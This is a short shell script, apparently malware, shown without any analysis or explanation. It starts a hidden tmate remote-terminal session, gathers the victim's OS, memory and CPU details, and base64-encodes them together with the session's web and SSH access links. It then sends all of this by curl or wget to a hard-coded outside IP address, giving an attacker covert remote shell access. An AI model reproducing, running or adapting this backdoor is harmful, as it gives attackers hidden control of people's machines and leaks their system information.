 tmate -F -k $TM_API_KEY -n $TMATESTRING >> /tmp/.tmbd &
VIC_SYS=`cat /etc/os-release | grep 'PRETTY_NAME' | sed 's/PRETTY_NAME="//g' | sed 's/"//g' | base64 -w 0`
RAM_DAT=`free -h | grep -v 'total' | grep 'Mem' | awk '{print $2" "$3" "$4}' | base64 -w 0`
CPU_MHZ=`lscpu | grep -v 'CPU min\|CPU max' | grep 'CPU MHz' | rev | awk '{print $1}' | rev | base64 -w 0`
sleep 15
cat /tmp/.tmbd | grep -v 'read only' | grep 'web session' | rev | awk '{print $1}' | rev
WEB_LINK=`cat /tmp/.tmbd | grep -v 'read only' | grep 'web session' | rev | awk '{print $1}' | rev | base64 -w 0`
SSH_LINK=`cat /tmp/.tmbd | grep -v 'read only' | grep 'ssh session' | rev | awk '{print $1,$2}' | rev | base64 -w 0`
tmateH=`ps aux | grep -v grep | grep tmate`
if [ -z "$tmateH" ] ; then THIDE="yes" ; else THIDE="no" ; fi
if type curl 2>/dev/null 1>/dev/null ; then
curl -s "http://45.9.150.36/incoming/tmate.php?thide=$THIDE&sys=$VIC_SYS&ram=$RAM_DAT&mhz=$CPU_MHZ&wlink=$WEB_LINK&slink=$SSH_LINK" -o /dev/null
elif type wget 2>/dev/null 1>/dev/null ; then
wget -q "http://45.9.150.36/incoming/tmate.php?thide=$THIDE&sys=$VIC_SYS&ram=$RAM_DAT&mhz=$CPU_MHZ&wlink=$WEB_LINK&slink=$SSH_LINK" -O /dev/null
fi